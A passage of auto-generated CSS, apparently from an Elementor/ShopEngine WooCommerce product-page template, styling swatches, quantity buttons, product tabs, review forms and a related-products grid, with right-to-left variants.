.elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 1px 1px 0;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 0 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;border-radius:5px 0 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 0 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 1px 1px 0;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 5px 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 0 0 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 10px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{font-size:14px;font-weight:500;line-height:18px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.label{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.select, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.select{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{flex-direction:row;margin:0px 0px 15px 0px;gap:15px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label{width:60px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.value{width:100%;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description p{color:#666666;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.price, .price del, .price ins ){font-size:18px;font-weight:700;line-height:24px;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .price ins .amount{background:transparent;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-badge{color:#FFFFFF;background:#EA4335;font-size:12px;line-height:20px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{color:#101010;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;border-radius:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_color{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_image{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_label{min-width:30px;min-height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-radius:5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;color:#272626 !important;background-color:#f1f1f1 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-wishlist.badge.active,.shopengine-wishlist.badge:hover){color:var( --e-global-color-bf9823f );background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-comparison.badge.active, .shopengine-comparison.badge:hover){color:#FFFFFF;background:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-b76afcf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .sku_wrapper{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .sku_wrapper{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .posted_in{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .posted_in{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .products-page-cats{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta  .products-page-cats{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(a, span, .sku_wrapper, .posted_in, .tagged_as){font-size:17px;font-weight:500;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku, .posted_in a, .tagged_as a){color:var( --e-global-color-secondary );font-size:13px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.posted_in a, .tagged_as a):hover{color:#101010;}.elementor-10665 .elementor-element.elementor-element-b76afcf{font-family:"Jost", Sans-serif;}.elementor-10665 .elementor-element.elementor-element-dc041e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:600;color:#ffffff !important;background-color:var( --e-global-color-primary );border-style:solid !important;border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{color:#ffffff  !important;background-color:#000000 !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{border-width:1px 1px 1px 1px !important;}.elementor-10665 .elementor-element.elementor-element-7b94552.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ec7a1d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-left div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:right !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-right div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{float:none;font-size:15px;font-weight:500;line-height:19px;color:#fff !important;background-color:#3A3A3A !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3A3A3A;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{font-size:18px;font-weight:600;line-height:22px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-style:solid !important;border-width:0px 0px 0px 0px !important;border-color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-width:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{border-color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-8e691fd  div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{width:30px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{height:calc(100% + 3px + 3px);top:-3px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-right:25px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-left:25px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs{border-style:solid !important;border-color:#DE7F84 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .comment-reply-title{display:block !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{color:var( --e-global-color-primary );padding:0px 0px 20px 0px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{padding:0px 0px 20px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr :is(td, th, p){font-size:16px;font-weight:400;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs table tr:not(:last-child){border-color:#f2f2f2;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;background:#fdfdfd;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;color:#888888;background:#f8f8f8;width:25%;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td p{color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container h2{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-rating{color:#101010;font-size:48px;font-weight:600;line-height:46px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-count{color:#101010;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat span{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont{background:#F5F5F5;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont span{background:#999999;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat .se-ind-rat-cont{width:150px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat :is(.se-ind-rat-cont, .se-ind-rat-cont span){height:10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){color:#101010;font-size:18px;font-weight:700;text-transform:uppercase;line-height:22px;letter-spacing:0.1px;margin:0px 0px 30px 0px;padding:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){margin:0px 0px 30px 0px;padding:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars.selected a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars:hover a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a.active~a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(.woocommerce-review__published-date, .description p, .woocommerce-review__author, .woocommerce-review__verified, .woocommerce-review__dash){color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li{border-color:#EFEFEF;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-review__author{font-size:18px;font-weight:700;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(time, .woocommerce-review__published-date, .woocommerce-review__verified){font-size:14px;font-weight:400;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .description p{font-size:16px;font-weight:400;line-height:28px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:last-child{margin-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(label, .comment-notes){color:#C9C9C9 !important;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .required{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(input:not([type=checkbox]), textarea){color:#B4B4B4;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(.submit)){border-color:#F2F2F2;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea:focus, input:focus, .comment-form-cookies-consent input::after){border-color:#505255 !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond :is(.comment-form){margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(.comment-notes, .comment-form-rating, .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-cookies-consent){margin:0 0 15px 0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input){border-radius:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit:hover{color:#fff !important;background-color:#101010 !important;border-color:#101010;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs{font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(a, h2, p, input, tr, th, td, .woocommerce-Tabs-panel, .comment-reply-title){font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-c813124.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-f6a4a27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.product, .price){text-align:left;justify-content:flex-start;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-left a.woocommerce-LoopProduct-link{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-right a.woocommerce-LoopProduct-link{text-align:left;}.elementor-10665 .elementor-element.elementor-element-2a575bd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .onsale{display:block;left:20px;top:20px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .price del{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related  .button{display:block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(4, 1fr) !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related.slider-disabled ul.products{grid-gap:30px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable, :last-child){margin-right:10px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable){font-size:16px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{color:#FFFFFF;background-color:var( --e-global-color-secondary );font-size:12px;font-weight:400;line-height:44px;width:44px;height:44px;border-radius:100px;padding:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{padding:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{color:#101010;font-size:16px;font-weight:500;text-transform:none;line-height:20px;padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{color:#fec42d;font-size:12px;margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating::before{color:#fec42d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price .amount){color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price :is(del, del span, del .amount){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price, .price .amount, .price ins, .price del){font-size:17px;font-weight:600;line-height:24px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){font-size:13px;font-weight:500;text-transform:uppercase;line-height:18px;color:#FFFFFF !important;background-color:#2C64D3 !important;padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 10px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart):hover{color:#FFFFFF !important;background-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 0px 0px 10px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){font-size:25px;color:#FFFFFF;background-color:#3E3E3E;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev svg, .swiper-button-next svg){width:25px;fill:#FFFFFF;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-next, .swiper-button-prev){width:40px;height:40px;line-height:40px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next):hover{color:#FFFFFF;background-color:#332d2d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet{background:#c9c9c9;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet-active{border-color:#f03d3f;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{color:#101010;padding:0px 0px 8px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.onsale, .woocommerce-loop-product__title, .price, del, ins, .button){font-family:Jost;}.elementor-10665 .elementor-element.elementor-element-54eeda9.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(min-width:768px){.elementor-10665 .elementor-element.elementor-element-f5d417f{--width:50%;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--width:50%;}}@media(max-width:1024px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) 